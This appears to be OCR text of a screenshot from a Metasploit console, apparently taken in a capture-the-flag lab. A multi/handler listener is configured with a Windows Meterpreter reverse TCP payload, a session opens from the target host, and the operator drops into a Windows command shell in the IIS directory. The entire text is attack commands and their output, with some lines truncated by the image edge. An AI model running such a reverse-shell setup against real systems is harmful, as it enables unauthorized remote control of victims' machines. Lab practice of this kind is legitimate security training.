 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.6
lhost => 10.10.14.6
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set payload windows/meterpreter/reve
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.6:4444
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.129.149.15
1-05-17 20:02:58 -0400
session -i 1
[-] Unknown command: session.
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 3948 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>